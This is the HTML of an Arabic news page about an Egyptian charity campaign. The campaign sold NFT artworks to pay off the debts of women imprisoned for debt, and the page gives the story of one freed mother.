<p><img loading="lazy" decoding="async" src="https://adwaelmadina.com/wp-content/uploads/2C60DDE0-C43D-49D3-83F5-71B1CE2F9AEC-450x437.jpeg" alt="" width="450" height="437" class="alignnone size-medium wp-image-54456" srcset="https://adwaelmadina.com/wp-content/uploads/2C60DDE0-C43D-49D3-83F5-71B1CE2F9AEC-450x437.jpeg 450w, https://adwaelmadina.com/wp-content/uploads/2C60DDE0-C43D-49D3-83F5-71B1CE2F9AEC.jpeg 965w" sizes="auto, (max-width: 450px) 100vw, 450px" /></p>

			<div class="stream-item stream-item-below-post-content"></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://adwaelmadina.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">3 أبريل، 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 456 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E2%80%8E%D8%A5%D8%B4%D8%AA%D8%B1%D9%90%20%D8%AF%D9%8A%D9%86%D9%87%D8%A7%20..%20%D8%A5%D9%83%D8%B3%D8%B1%20%D9%82%D9%8A%D8%AF%D9%87%D8%A7%20%20%E2%80%8E%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%20%D8%A5%D9%86%D8%B3%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%E2%80%A6&#038;url=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/&#038;title=%E2%80%8E%D8%A5%D8%B4%D8%AA%D8%B1%D9%90%20%D8%AF%D9%8A%D9%86%D9%87%D8%A7%20..%20%D8%A5%D9%83%D8%B3%D8%B1%20%D9%82%D9%8A%D8%AF%D9%87%D8%A7%20%20%E2%80%8E%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%20%D8%A5%D9%86%D8%B3%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%E2%80%A6" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/&#038;name=%E2%80%8E%D8%A5%D8%B4%D8%AA%D8%B1%D9%90%20%D8%AF%D9%8A%D9%86%D9%87%D8%A7%20..%20%D8%A5%D9%83%D8%B3%D8%B1%20%D9%82%D9%8A%D8%AF%D9%87%D8%A7%20%20%E2%80%8E%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%20%D8%A5%D9%86%D8%B3%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%E2%80%A6" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/&#038;description=%E2%80%8E%D8%A5%D8%B4%D8%AA%D8%B1%D9%90%20%D8%AF%D9%8A%D9%86%D9%87%D8%A7%20..%20%D8%A5%D9%83%D8%B3%D8%B1%20%D9%82%D9%8A%D8%AF%D9%87%D8%A7%20%20%E2%80%8E%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%20%D8%A5%D9%86%D8%B3%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%E2%80%A6&#038;media=https://adwaelmadina.com/wp-content/uploads/844BA409-750B-4F42-A127-CAE444485AE6.jpeg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/&#038;title=%E2%80%8E%D8%A5%D8%B4%D8%AA%D8%B1%D9%90%20%D8%AF%D9%8A%D9%86%D9%87%D8%A7%20..%20%D8%A5%D9%83%D8%B3%D8%B1%20%D9%82%D9%8A%D8%AF%D9%87%D8%A7%20%20%E2%80%8E%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%20%D8%A5%D9%86%D8%B3%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%E2%80%A6" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/&#038;description=%E2%80%8E%D8%A5%D8%B4%D8%AA%D8%B1%D9%90%20%D8%AF%D9%8A%D9%86%D9%87%D8%A7%20..%20%D8%A5%D9%83%D8%B3%D8%B1%20%D9%82%D9%8A%D8%AF%D9%87%D8%A7%20%20%E2%80%8E%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%20%D8%A5%D9%86%D8%B3%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%E2%80%A6&#038;media=https://adwaelmadina.com/wp-content/uploads/844BA409-750B-4F42-A127-CAE444485AE6.jpeg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%E2%80%8E%D8%A5%D8%B4%D8%AA%D8%B1%D9%90%20%D8%AF%D9%8A%D9%86%D9%87%D8%A7%20..%20%D8%A5%D9%83%D8%B3%D8%B1%20%D9%82%D9%8A%D8%AF%D9%87%D8%A7%20%20%E2%80%8E%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%20%D8%A5%D9%86%D8%B3%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%E2%80%A6&#038;url=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-04-03T00:00:17+03:00","datePublished":"2022-04-03T00:00:17+03:00","dateModified":"2022-04-03T00:00:17+03:00","headline":"\u200e\u0625\u0634\u062a\u0631\u0650 \u062f\u064a\u0646\u0647\u0627 .. \u0625\u0643\u0633\u0631 \u0642\u064a\u062f\u0647\u0627  \u200e\u0645\u0628\u0627\u062f\u0631\u0629  \u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0641\u064a \u0645\u0635\u0631 \u2026","name":"\u200e\u0625\u0634\u062a\u0631\u0650 \u062f\u064a\u0646\u0647\u0627 .. \u0625\u0643\u0633\u0631 \u0642\u064a\u062f\u0647\u0627  \u200e\u0645\u0628\u0627\u062f\u0631\u0629  \u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0641\u064a \u0645\u0635\u0631 \u2026","keywords":[],"url":"https:\/\/adwaelmadina.com\/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3\/","description":"\u200e\u0641\u064a \u062e\u0637\u0648\u0629 \u0645\u0628\u062a\u0643\u0631\u0629 \u0627\u062a\u0641\u0642\u062a \u062c\u0645\u0639\u064a\u0629 \u0623\u0637\u0641\u0627\u0644 \u0627\u0644\u0633\u062c\u064a\u0646\u0627\u062a \u0645\u0639 \u0634\u0631\u0643\u0629 \u0647\u0648\u0631\u0627\u064a\u0632\u0648\u0646 \u0625\u0641 \u0633\u064a \u0628\u064a \u062f\u0628\u064a\u060c \u0639\u0644\u0649 \u0625\u0637\u0644\u0627\u0642 \u0645\u0628\u0627\u062f\u0631\u0629 \u0648\u062d\u0645\u0644\u0629 \u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u062a\u0632\u0627\u0645\u0646\u0627\u064b \u0645\u0639 \u062d\u0644\u0648\u0644 \u0634\u0647\u0631 \u0631\u0645\u0636\u0627\u0646 \u0627\u0644\u0643\u0631\u064a\u0645\u060c \u0644\u0625\u0637\u0644\u0627\u0642 \u0633\u0631\u0627\u062d \u0627\u0644\u063a\u0627\u0631\u0645\u0627\u062a\u060c \u0628\u0639\u0646\u0648\u0627\u0646 \"\u0627\u0634\u062a\u0631\u0650 \u062f\u064e\u064a\u0652\u0646\u0647\u0627.. \u0627\u0643\u0633\u0631 \u0642\u064a\u062f\u0647\u0627\".\u00a0 \u200e","copyrightYear":"2022","articleSection":"\u0642\u0636\u0627\u064a\u0627 \u0625\u062c\u062a\u0645\u0627\u0639\u064a\u0629","articleBody":"\u200e\u0641\u064a \u062e\u0637\u0648\u0629 \u0645\u0628\u062a\u0643\u0631\u0629 \u0627\u062a\u0641\u0642\u062a \u062c\u0645\u0639\u064a\u0629 \u0623\u0637\u0641\u0627\u0644 \u0627\u0644\u0633\u062c\u064a\u0646\u0627\u062a \u0645\u0639 \u0634\u0631\u0643\u0629 \u0647\u0648\u0631\u0627\u064a\u0632\u0648\u0646 \u0625\u0641 \u0633\u064a \u0628\u064a \u062f\u0628\u064a\u060c \u0639\u0644\u0649 \u0625\u0637\u0644\u0627\u0642 \u0645\u0628\u0627\u062f\u0631\u0629 \u0648\u062d\u0645\u0644\u0629 \u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u062a\u0632\u0627\u0645\u0646\u0627\u064b \u0645\u0639 \u062d\u0644\u0648\u0644 \u0634\u0647\u0631 \u0631\u0645\u0636\u0627\u0646 \u0627\u0644\u0643\u0631\u064a\u0645\u060c \u0644\u0625\u0637\u0644\u0627\u0642 \u0633\u0631\u0627\u062d \u0627\u0644\u063a\u0627\u0631\u0645\u0627\u062a\u060c \u0628\u0639\u0646\u0648\u0627\u0646 \"\u0627\u0634\u062a\u0631\u0650 \u062f\u064e\u064a\u0652\u0646\u0647\u0627.. \u0627\u0643\u0633\u0631 \u0642\u064a\u062f\u0647\u0627\".\u00a0\r\n\r\n\u200e\u062a\u0646\u0637\u0644\u0642 \u0647\u0630\u0647 \u0627\u0644\u062d\u0645\u0644\u0629 \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0628\u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0645\u0639 \u0641\u0646\u0627\u0646\u064a\u0646 \u0645\u0646 \u062c\u0645\u064a\u0639 \u0623\u0646\u062d\u0627\u0621 \u0627\u0644\u0639\u0627\u0644\u0645\u060c \u0642\u0627\u0645\u0648\u0627 \u0628\u062a\u0635\u0645\u064a\u0645 \u0645\u062c\u0645\u0648\u0639\u0629 \u0644\u0648\u062d\u0627\u062a \u0641\u0646\u064a\u0629 \u0631\u0642\u0645\u064a\u0629 NFTs. \u0643\u0644 \u0644\u0648\u062d\u0629 \u0645\u0633\u062a\u0648\u062d\u0627\u0629 \u0645\u0646 \u0642\u0635\u0629 \u0643\u0644 \u063a\u0627\u0631\u0645\u0629 \u0648\u0633\u0628\u0628 \u062f\u062e\u0648\u0644\u0647\u0627 \u0627\u0644\u0633\u062c\u0646\u060c \u0643\u0645\u0627 \u062a\u0645 \u062a\u0633\u0639\u064a\u0631 \u0643\u0644 \u0644\u0648\u062d\u0629 NFT \u0628\u0627\u0644\u0645\u0628\u0644\u063a \u0627\u0644\u0645\u0637\u0644\u0648\u0628 \u0644\u0625\u0637\u0644\u0627\u0642 \u0633\u0631\u0627\u062d\u0647\u0627 \u0648\u0643\u0633\u0631 \u0642\u064a\u062f\u0647\u0627\u060c \u0648\u0647\u0648 \u0646\u0641\u0633 \u0627\u0644\u0645\u0628\u0644\u063a \u0627\u0644\u0630\u064a \u0627\u0642\u062a\u0631\u0636\u0648\u0647\u060c \u0645\u0645\u0627 \u064a\u0645\u0646\u062d\u0647\u0645 \u0648\u0639\u0627\u0626\u0644\u0627\u062a\u0647\u0645 \u0641\u0631\u0635\u0629 \u062c\u062f\u064a\u062f\u0629 \u0644\u0644\u062d\u064a\u0627\u0629.\r\n\u00a0\r\n\u200e\u0633\u064a\u062a\u0645 \u0625\u0637\u0644\u0627\u0642 \u062d\u0645\u0644\u0629 \u00ab\u0627\u0634\u062a\u0631\u0650 \u062f\u064e\u064a\u0652\u0646\u0647\u0627.. \u0627\u0643\u0633\u0631 \u0642\u064a\u062f\u0647\u0627\u00bb \u0645\u0646 \u062e\u0644\u0627\u0644 \u0628\u064a\u0639 \u0627\u0644\u0640 NFTs \u0627\u0644\u062a\u064a \u062a\u0645 \u0634\u0631\u0627\u0624\u0647\u0627 \u0645\u0646 \u062c\u0645\u064a\u0639 \u0623\u0646\u062d\u0627\u0621 \u0627\u0644\u0639\u0627\u0644\u0645 \u060c \u0648\u062c\u0627\u0621 \u0623\u0648\u0644 \u062d\u0635\u0627\u062f \u0644\u0644\u062d\u0645\u0644\u0629 \u0628\u0625\u0637\u0644\u0627\u0642 \u0633\u0631\u0627\u062d \u062b\u0644\u0627\u062b \u0623\u0645\u0647\u0627\u062a\u060c \u0645\u0645\u0627 \u064a\u0639\u0646\u064a \u0623\u0646 \u0647\u0624\u0644\u0627\u0621 \u0627\u0644\u0646\u0633\u0627\u0621\u00a0 \u0623\u062d\u0631\u0627\u0631 \u0645\u0646 \u062f\u064a\u0648\u0646\u0647\u0646 \u0627\u0644\u0622\u0646 \u0648\u0628\u0625\u0645\u0643\u0627\u0646\u0647\u0646 \u0623\u062e\u064a\u0631\u064b\u0627 \u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u0649 \u0639\u0627\u0626\u0644\u0627\u062a\u0647\u0646.\r\n\u200e\u0625\u062d\u062f\u0649 \u0647\u0624\u0644\u0627\u0621 \u0627\u0644\u0646\u0633\u0627\u0621 \u0647\u064a \u0648\u0641\u0627\u0621\u060c \u0627\u0644\u062a\u064a \u0627\u0642\u062a\u0631\u0636\u062a \u0627\u0644\u0645\u0627\u0644 \u0644\u062f\u0641\u0639 \u062a\u0643\u0627\u0644\u064a\u0641 \u062c\u0631\u0627\u062d\u0629 \u0642\u0644\u0628 \u0627\u0644\u0645\u0641\u062a\u0648\u062d\u060c \u0628\u0639\u062f \u0623\u0646 \u0643\u0627\u0646\u062a \u0645\u0631\u064a\u0636\u0629 \u0644\u0644\u063a\u0627\u064a\u0629 \u0628\u062d\u064a\u062b \u0644\u0627 \u064a\u0645\u0643\u0646\u0647\u0627 \u0627\u0644\u0639\u0645\u0644 \u0648\u062a\u0633\u062f\u064a\u062f \u062f\u064e\u064a\u0652\u0646\u0647\u0627\u060c \u0641\u0642\u062f \u062a\u0645 \u0627\u0644\u0642\u0628\u0636 \u0639\u0644\u064a\u0647\u0627 \u0648\u062d\u0643\u0645 \u0639\u0644\u064a\u0647\u0627 \u0628\u0627\u0644\u0633\u062c\u0646 3 \u0633\u0646\u0648\u0627\u062a. \u0627\u0644\u0645\u0628\u0644\u063a \u0627\u0644\u0630\u064a \u062a\u062f\u064a\u0646 \u0628\u0647 \u0647\u0648 5800 \u062c\u0646\u064a\u0647 \u0645\u0635\u0631\u064a \u0641\u0642\u0637.\r\n\u200e\"\u062c\u0645\u0639\u064a\u0629 \u0623\u0637\u0641\u0627\u0644 \u0627\u0644\u0633\u062c\u064a\u0646\u0627\u062a\" \u0647\u064a \u0648\u0627\u062d\u062f\u0629 \u0645\u0646 \u0623\u0643\u062b\u0631 \u0627\u0644\u062c\u0645\u0639\u064a\u0627\u062a \u0627\u0644\u0623\u0647\u0644\u064a\u0629 \u0646\u0634\u0627\u0637\u0627\u064b \u0641\u064a \u0645\u0635\u0631 \u0627\u0644\u0645\u062a\u062e\u0635\u0635\u0629 \u0641\u064a \u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u063a\u0627\u0631\u0645\u0627\u062a \u0648\u0623\u0637\u0641\u0627\u0644\u0647\u0646. \u062a\u0623\u0633\u0633\u062a \u0627\u0644\u062c\u0645\u0639\u064a\u0629 \u0639\u0627\u0645 1990 \u0645\u0646 \u0642\u0628\u0644 \u0627\u0644\u0633\u064a\u062f\u0629 \u0646\u0648\u0627\u0644 \u0645\u0635\u0637\u0641\u0649 \u0627\u0644\u062d\u0627\u0626\u0632\u0629 \u0639\u0644\u0649 \u062c\u0627\u0626\u0632\u0629 \"\u0635\u0646\u0627\u0639 \u0627\u0644\u0623\u0645\u0644\" \u0645\u0646 \u0635\u0627\u062d\u0628 \u0627\u0644\u0633\u0645\u0648 \u0627\u0644\u0634\u064a\u062e \u0645\u062d\u0645\u062f \u0628\u0646 \u0631\u0627\u0634\u062f \u0622\u0644 \u0645\u0643\u062a\u0648\u0645. \u0628\u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0645\u0639 \u0647\u0648\u0631\u0627\u064a\u0632\u0648\u0646 \u0625\u0641 \u0633\u064a \u0628\u064a \u062f\u0628\u064a\u060c \u062a\u0645 \u0625\u0637\u0644\u0627\u0642 \u062d\u0645\u0644\u0629 \u062a\u0648\u0639\u0648\u064a\u0629 \u0644\u062c\u0645\u0639 \u0627\u0644\u062a\u0628\u0631\u0639\u0627\u062a \u0645\u0646 \u062d\u0648\u0644 \u0627\u0644\u0639\u0627\u0644\u0645 \u0639\u0628\u0631 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0648\u0633\u064a\u0644\u0629 \u0627\u0644\u0625\u0639\u0644\u0627\u0645 \u0627\u0644\u0623\u0643\u062b\u0631 \u0627\u0628\u062a\u0643\u0627\u0631\u0627\u064b \u0648\u0634\u0647\u0631\u0629 \u0627\u0644\u0640.NFT\r\n\u200e\u0644\u0627 \u064a\u0632\u0627\u0644 \u0644\u062f\u064a\u0646\u0627 \u0627\u0644\u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0646\u0633\u0627\u0621 \u0644\u0625\u0637\u0644\u0627\u0642 \u0633\u0631\u0627\u062d\u0647\u0646\u060c \u0648\u0644\u0643\u0646 \u062d\u062a\u0649 \u0628\u0639\u062f \u0625\u0637\u0644\u0627\u0642 \u0633\u0631\u0627\u062d\u0647\u0646 \u062c\u0645\u064a\u0639\u064b\u0627\u060c \u0641\u0625\u0646 \u0639\u0645\u0644\u0646\u0627 \u0644\u0645 \u064a\u0646\u062a\u0647 \u0628\u0639\u062f\u060c \u0633\u0646\u0648\u0627\u0635\u0644 \u0627\u0644\u0639\u0645\u0644 \u0639\u0644\u0649 \u0631\u0641\u0639 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0648\u0639\u064a \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0642\u0636\u064a\u0629\u060c \u0648\u0636\u0645\u0627\u0646 \u062d\u0635\u0648\u0644 \u0643\u0644 \u0627\u0645\u0631\u0623\u0629 \u0639\u0644\u0649 \u0627\u0644\u0645\u0648\u0627\u0631\u062f \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0627\u0644\u0630\u064a \u062a\u062d\u062a\u0627\u062c\u0647 \u062d\u062a\u0649 \u062a\u0635\u0628\u062d \u0642\u0636\u064a\u0629 \u0627\u0644\u063a\u0627\u0631\u0645\u0627\u062a \u0634\u064a\u0626\u064b\u0627 \u0645\u0646 \u0627\u0644\u0645\u0627\u0636\u064a.\r\n\r\nhttps:\/\/youtu.be\/g20vwJL9Wno\r\n\r\n\r\n\r\n\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0623\u0636\u0648\u0627\u0621 \u0627\u0644\u0645\u062f\u064a\u0646\u0629","logo":{"@type":"ImageObject","url":"https:\/\/adwaelmadina.com\/wp-content\/uploads\/73e6999bfbd-1.png"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/adwaelmadina.com\/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"","url":"https:\/\/adwaelmadina.com\/author\/"},"image":{"@type":"ImageObject","url":"https:\/\/adwaelmadina.com\/wp-content\/uploads\/844BA409-750B-4F42-A127-CAE444485AE6.jpeg","width":1200,"height":669}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				اظهر المزيد <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E2%80%8E%D8%A5%D8%B4%D8%AA%D8%B1%D9%90%20%D8%AF%D9%8A%D9%86%D9%87%D8%A7%20..%20%D8%A5%D9%83%D8%B3%D8%B1%20%D9%82%D9%8A%D8%AF%D9%87%D8%A7%20%20%E2%80%8E%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%20%D8%A5%D9%86%D8%B3%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%E2%80%A6&#038;url=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/&#038;title=%E2%80%8E%D8%A5%D8%B4%D8%AA%D8%B1%D9%90%20%D8%AF%D9%8A%D9%86%D9%87%D8%A7%20..%20%D8%A5%D9%83%D8%B3%D8%B1%20%D9%82%D9%8A%D8%AF%D9%87%D8%A7%20%20%E2%80%8E%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%20%D8%A5%D9%86%D8%B3%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%E2%80%A6" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
